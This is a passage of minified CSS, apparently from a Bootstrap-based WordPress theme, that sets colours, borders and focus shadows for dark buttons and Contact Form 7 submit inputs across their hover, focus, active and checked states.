.wp-block-button .btn.has-dark-background-color:focus:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:focus:hover,.btn.btn-dark:active:hover,.rte .wp-block-buttons .btn-dark.wp-block-button__link:active:hover,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:active:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:active:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:active:hover,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:active:hover,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:active:hover,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:active:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:active:hover{color:#fff;background-color:#5f6262;border-color:#5a5c5c}.btn-check:focus+.btn.btn-dark:hover,.rte .wp-block-buttons .btn-check:focus+.btn-dark.wp-block-button__link:hover,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.wp-block-button__link.has-dark-background-color:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:focus+input.has-dark-background-color[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:focus+input.has-dark-background-color[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form .btn-check:focus+input.btn-dark[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .btn-check:focus+input.btn-dark[type=submit]:hover,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.btn.has-dark-background-color:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:focus+input.has-dark-background-color[type=submit]:hover,.btn.btn-dark:hover:focus,.rte .wp-block-buttons .btn-dark.wp-block-button__link:hover:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:hover:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:hover:focus,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:hover:focus,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:hover:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:hover:focus,.btn-check:focus+.btn.btn-dark:focus,.rte .wp-block-buttons .btn-check:focus+.btn-dark.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.wp-block-button__link.has-dark-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:focus+input.has-dark-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:focus+input.has-dark-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:focus+input.btn-dark[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:focus+input.btn-dark[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.btn.has-dark-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:focus+input.has-dark-background-color[type=submit]:focus,.btn.btn-dark:focus:focus,.rte .wp-block-buttons .btn-dark.wp-block-button__link:focus:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:focus:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:focus:focus,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:focus:focus,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:focus:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:focus:focus,.btn-check:focus+.btn.btn-dark:active,.rte .wp-block-buttons .btn-check:focus+.btn-dark.wp-block-button__link:active,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.wp-block-button__link.has-dark-background-color:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:focus+input.has-dark-background-color[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:focus+input.has-dark-background-color[type=submit]:active,.rte .wp-block-buttons .wpcf7 form .btn-check:focus+input.btn-dark[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .btn-check:focus+input.btn-dark[type=submit]:active,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.btn.has-dark-background-color:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:focus+input.has-dark-background-color[type=submit]:active,.btn.btn-dark:active:focus,.rte .wp-block-buttons .btn-dark.wp-block-button__link:active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:active:focus{color:#fff;background-color:#5f6262;border-color:#5a5c5c;box-shadow:0 0 0 .25rem rgba(134,136,136,0.5)}.btn-check:checked+.btn.btn-dark:hover,.rte .wp-block-buttons .btn-check:checked+.btn-dark.wp-block-button__link:hover,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-dark-background-color:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-dark-background-color[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-dark-background-color[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-dark[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-dark[type=submit]:hover,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-dark-background-color:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-dark-background-color[type=submit]:hover,.btn-check:active+.btn.btn-dark:hover,.rte .wp-block-buttons .btn-check:active+.btn-dark.wp-block-button__link:hover,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-dark-background-color:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-dark-background-color[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-dark-background-color[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-dark[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-dark[type=submit]:hover,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-dark-background-color:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-dark-background-color[type=submit]:hover,.btn.btn-dark:hover:active,.rte .wp-block-buttons .btn-dark.wp-block-button__link:hover:active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:hover:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:hover:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:hover:active,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:hover:active,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:hover:active,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:hover:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:hover:active,.btn.btn-dark:hover.active,.rte .wp-block-buttons .btn-dark.wp-block-button__link:hover.active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:hover.active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:hover.active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:hover.active,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:hover.active,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:hover.active,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:hover.active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:hover.active,.show>.btn.btn-dark:hover.dropdown-toggle,.rte .wp-block-buttons .show>.btn-dark.wp-block-button__link:hover.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-dark-background-color:hover.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-dark-background-color[type=submit]:hover.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-dark-background-color[type=submit]:hover.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .show>input.btn-dark[type=submit]:hover.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .show>input.btn-dark[type=submit]:hover.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.btn.has-dark-background-color:hover.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-dark-background-color[type=submit]:hover.dropdown-toggle,.btn-check:checked+.btn.btn-dark:focus,.rte .wp-block-buttons .btn-check:checked+.btn-dark.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-dark-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-dark-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-dark-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-dark[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-dark[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-dark-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-dark-background-color[type=submit]:focus,.btn-check:active+.btn.btn-dark:focus,.rte .wp-block-buttons .btn-check:active+.btn-dark.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-dark-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-dark-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-dark-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-dark[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-dark[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-dark-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-dark-background-color[type=submit]:focus,.btn.btn-dark:focus:active,.rte .wp-block-buttons .btn-dark.wp-block-button__link:focus:active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:focus:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:focus:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:focus:active,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:focus:active,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:focus:active,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:focus:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:focus:active,.btn.btn-dark:focus.active,.rte .wp-block-buttons .btn-dark.wp-block-button__link:focus.active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:focus.active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:focus.active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:focus.active,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:focus.active,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:focus.active,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:focus.active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:focus.active,.show>.btn.btn-dark:focus.dropdown-toggle,.rte .wp-block-buttons .show>.btn-dark.wp-block-button__link:focus.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-dark-background-color:focus.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-dark-background-color[type=submit]:focus.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-dark-background-color[type=submit]:focus.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .show>input.btn-dark[type=submit]:focus.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .show>input.btn-dark[type=submit]:focus.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.btn.has-dark-background-color:focus.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-dark-background-color[type=submit]:focus.dropdown-toggle,.btn-check:checked+.btn.btn-dark:active,.rte .wp-block-buttons .btn-check:checked+.btn-dark.wp-block-button__link:active,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-dark-background-color:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-dark-background-color[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-dark-background-color[type=submit]:active,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-dark[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-dark[type=submit]:active,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-dark-background-color:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-dark-background-color[type=submit]:active,.btn-check:active+.btn.btn-dark:active,.rte .wp-block-buttons .btn-check:active+.btn-dark.wp-block-button__link:active,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-dark-background-color:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-dark-background-color[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-dark-background-color[type=submit]:active,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-dark[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-dark[type=submit]:active,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-dark-background-color:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-dark-background-color[type=submit]:active,.btn.btn-dark:active:active,.rte .wp-block-buttons .btn-dark.wp-block-button__link:active:active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:active:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:active:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:active:active,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:active:active,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:active:active,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:active:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:active:active,.btn.btn-dark:active.active,.rte .wp-block-buttons .btn-dark.wp-block-button__link:active.active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:active.active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:active.active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:active.active,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:active.active,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:active.active,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:active.active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:active.active,.show>.btn.btn-dark:active.dropdown-toggle,.rte .wp-block-buttons .show>.btn-dark.wp-block-button__link:active.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-dark-background-color:active.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-dark-background-color[type=submit]:active.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-dark-background-color[type=submit]:active.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .show>input.btn-dark[type=submit]:active.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .show>input.btn-dark[type=submit]:active.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.btn.has-dark-background-color:active.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-dark-background-color[type=submit]:active.dropdown-toggle{color:#fff;background-color:#5a5c5c;border-color:#545656}.btn-check:checked+.btn.btn-dark:hover:focus,.rte .wp-block-buttons .btn-check:checked+.btn-dark.wp-block-button__link:hover:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-dark-background-color:hover:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-dark-background-color[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-dark-background-color[type=submit]:hover:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-dark[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-dark[type=submit]:hover:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-dark-background-color:hover:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-dark-background-color[type=submit]:hover:focus,.btn-check:active+.btn.btn-dark:hover:focus,.rte .wp-block-buttons .btn-check:active+.btn-dark.wp-block-button__link:hover:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-dark-background-color:hover:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-dark-background-color[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-dark-background-color[type=submit]:hover:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-dark[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-dark[type=submit]:hover:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-dark-background-color:hover:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-dark-background-color[type=submit]:hover:focus,.btn.btn-dark:hover:active:focus,.rte .wp-block-buttons .btn-dark.wp-block-button__link:hover:active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:hover:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:hover:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:hover:active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:hover:active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:hover:active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:hover:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:hover:active:focus,.btn.btn-dark:hover.active:focus,.rte .wp-block-buttons .btn-dark.wp-block-button__link:hover.active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:hover.active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:hover.active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:hover.active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:hover.active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:hover.active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:hover.active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:hover.active:focus,.show>.btn.btn-dark:hover.dropdown-toggle:focus,.rte .wp-block-buttons .show>.btn-dark.wp-block-button__link:hover.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-dark-background-color:hover.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-dark-background-color[type=submit]:hover.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-dark-background-color[type=submit]:hover.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .show>input.btn-dark[type=submit]:hover.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .show>input.btn-dark[type=submit]:hover.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.btn.has-dark-background-color:hover.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-dark-background-color[type=submit]:hover.dropdown-toggle:focus,.btn-check:checked+.btn.btn-dark:focus:focus,.rte .wp-block-buttons .btn-check:checked+.btn-dark.wp-block-button__link:focus:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-dark-background-color:focus:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-dark-background-color[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-dark-background-color[type=submit]:focus:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-dark[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-dark[type=submit]:focus:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-dark-background-color:focus:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-dark-background-color[type=submit]:focus:focus,.btn-check:active+.btn.btn-dark:focus:focus,.rte .wp-block-buttons .btn-check:active+.btn-dark.wp-block-button__link:focus:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-dark-background-color:focus:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-dark-background-color[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-dark-background-color[type=submit]:focus:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-dark[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-dark[type=submit]:focus:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-dark-background-color:focus:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-dark-background-color[type=submit]:focus:focus,.btn.btn-dark:focus:active:focus,.rte .wp-block-buttons .btn-dark.wp-block-button__link:focus:active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:focus:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:focus:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:focus:active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:focus:active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:focus:active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:focus:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:focus:active:focus,.btn.btn-dark:focus.active:focus,.rte .wp-block-buttons .btn-dark.wp-block-button__link:focus.active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:focus.active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:focus.active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:focus.active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:focus.active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:focus.active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:focus.active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:focus.active:focus,.show>.btn.btn-dark:focus.dropdown-toggle:focus,.rte .wp-block-buttons .show>.btn-dark.wp-block-button__link:focus.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-dark-background-color:focus.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-dark-background-color[type=submit]:focus.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-dark-background-color[type=submit]:focus.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .show>input.btn-dark[type=submit]:focus.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .show>input.btn-dark[type=submit]:focus.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.btn.has-dark-background-color:focus.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-dark-background-color[type=submit]:focus.dropdown-toggle:focus,.btn-check:checked+.btn.btn-dark:active:focus,.rte .wp-block-buttons .btn-check:checked+.btn-dark.wp-block-button__link:active:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-dark-background-color:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-dark-background-color[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-dark-background-color[type=submit]:active:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-dark[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-dark[type=submit]:active:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-dark-background-color:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-dark-background-color[type=submit]:active:focus,.btn-check:active+.btn.btn-dark:active:focus,.rte .wp-block-buttons .btn-check:active+.btn-dark.wp-block-button__link:active:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-dark-background-color:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-dark-background-color[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-dark-background-color[type=submit]:active:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-dark[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-dark[type=submit]:active:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-dark-background-color:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-dark-background-color[type=submit]:active:focus,.btn.btn-dark:active:active:focus,.rte .wp-block-buttons .btn-dark.wp-block-button__link:active:active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:active:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:active:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:active:active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:active:active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:active:active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:active:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:active:active:focus,.btn.btn-dark:active.active:focus,.rte .wp-block-buttons .btn-dark.wp-block-button__link:active.active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:active.active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:active.active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:active.active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:active.active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:active.active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:active.active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:active.active:focus,.show>.btn.btn-dark:active.dropdown-toggle:focus,.rte .wp-block-buttons .show>.btn-dark.wp-block-button__link:active.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-dark-background-color:active.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-dark-background-color[type=submit]:active.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-dark-background-color[type=submit]:active.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .show>input.btn-dark[type=submit]:active.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .show>input.btn-dark[type=submit]:active.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.btn.has-dark-background-color:active.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button 